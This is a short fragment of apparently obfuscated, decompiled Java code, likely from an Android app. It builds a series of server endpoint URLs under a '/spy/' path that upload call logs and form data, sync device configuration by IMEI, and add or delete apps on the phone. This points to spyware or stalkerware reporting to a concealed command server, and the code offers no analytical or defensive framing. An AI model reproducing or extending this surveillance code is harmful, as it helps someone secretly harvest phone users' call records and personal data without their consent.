 stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadMobileCallLogs");
Wwwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/syncMobileCallLogs");
Wwwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/Sync?imei=");
Wwww = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/SyncConfig?imei=");
Www = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/SyncDone?imei=");
Kkkkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/uploadFormInfo");
Kkkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/deleteMobileApp");
Kkkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(Wwwwwwwwwwwwww);
stringBuilder.append("/spy/addMobileApp");
Kkkkkkkkkkkkkkkkkkkkkkk = stringBuilder.toString();